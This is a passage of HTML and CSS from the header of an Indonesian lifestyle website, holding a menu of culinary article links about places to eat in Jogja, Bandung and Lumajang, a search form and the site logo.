                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_696b43ab175bc" data-td_block_id="td_uid_31_696b43ab175bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_696b43ab175bc" data-td_block_id="td_uid_31_696b43ab175bc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_696b43ab22c6e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_696b43ab22c6e" >
<style>

/* inline tdc_css att */

.td_uid_32_696b43ab22c6e_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_696b43ab22c6e_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_696b43ab22c6e_rand {
                    display: inline-block;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_696b43ab22c6e_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_696b43ab22c6e_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_696b43ab22c6e_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_696b43ab22c6e_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_696b43ab22c6e_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_696b43ab22c6e_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696b43ab22c6e_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696b43ab22c6e_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_696b43ab22c6e_rand .td-image-container,
				.ie11 .td_uid_32_696b43ab22c6e_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_696b43ab22c6e_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_696b43ab22c6e_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_696b43ab22c6e_rand .td-module-meta-info,
				.ie11 .td_uid_32_696b43ab22c6e_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_696b43ab22c6e_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_696b43ab22c6e_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_696b43ab22c6e_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696b43ab22c6e_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-post-date,
				.td_uid_32_696b43ab22c6e_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_696b43ab22c6e_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_696b43ab22c6e_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_696b43ab22c6e_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_696b43ab22c6e_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_696b43ab22c6e_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_696b43ab22c6e_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_696b43ab22c6e_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_696b43ab22c6e_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696b43ab22c6e_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_696b43ab22c6e_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_696b43ab22c6e_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696b43ab22c6e_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_696b43ab22c6e_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696b43ab22c6e_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696b43ab22c6e_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_696b43ab27d4d" class="tdc-zone"><div class="tdc_zone td_uid_33_696b43ab27d53_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_696b43ab27d53_rand {
                    min-height: 0;
                }

                
                .td_uid_33_696b43ab27d53_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_33_696b43ab27d53_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_696b43ab27d53_rand{
position:relative;
}

</style>
<div class="td_uid_15_696b43ab27d4d_rand_style td-element-style" ><style>
.td_uid_15_696b43ab27d4d_rand_style{
background-color:rgba(0,0,0,0.9) !important;
}
 </style></div><div id="td_uid_16_696b43ab27fd2" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_34_696b43ab27fd6_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_696b43ab27fd6_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_696b43ab27fd6_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_34_696b43ab27fd6_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_34_696b43ab27fd6_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_696b43ab27fd6_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696b43ab27fd6_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_696b43ab27fd2_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_696b43ab27fd2_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_696b43ab27fd2_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_35_696b43ab2823f_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_35_696b43ab2823f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_696b43ab2823f_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_696b43ab2823f_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_696b43ab28381_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_696b43ab28381" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_36_696b43ab28381_rand {
                    display: inline-block;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-a,
                .td_uid_36_696b43ab28381_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-a,
                .td_uid_36_696b43ab28381_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-a,
                .td_uid_36_696b43ab28381_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_696b43ab28381_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_696b43ab28381_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_36_696b43ab28381_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696b43ab28381_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_37_696b43ab35969_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_37_696b43ab35969_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_37_696b43ab35969_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_696b43ab35969_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_696b43ab35969_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_38_696b43ab35ca0_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_696b43ab35ca0"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_38_696b43ab35ca0_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_38_696b43ab35ca0_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_696b43ab35ca0_rand {
                    display: inline-block;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a,
                .td_uid_38_696b43ab35ca0_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_38_696b43ab35ca0_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_696b43ab35ca0_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a .tdb-sub-menu-icon,
